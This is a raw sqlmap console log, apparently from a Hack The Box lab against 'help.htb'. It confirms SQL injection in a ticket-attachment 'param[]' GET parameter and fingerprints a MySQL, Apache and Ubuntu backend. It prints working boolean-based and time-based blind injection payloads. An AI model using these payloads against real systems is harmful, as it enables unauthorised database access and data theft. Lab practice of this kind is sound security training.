 [08:19:37] [INFO] checking if the injection point on GET parameter 'param[]' is a false pos
itive
GET parameter 'param[]' is vulnerable. Do you want to keep testing the others (if any)? [y/
N] N
sqlmap identified the following injection point(s) with a total of 340 HTTP(s) requests:
---
Parameter: param[] (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: v=view_tickets&action=ticket&param[]=4&param[]=attachment&param[]=1&param[]=6
AND 1518=1518

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: v=view_tickets&action=ticket&param[]=4&param[]=attachment&param[]=1&param[]=6
AND (SELECT 9280 FROM (SELECT(SLEEP(5)))jIJL)
---
[08:19:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.0.12
[08:19:55] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/o
utput/help.htb'
[08:19:55] [WARNING] your sqlmap version is outdated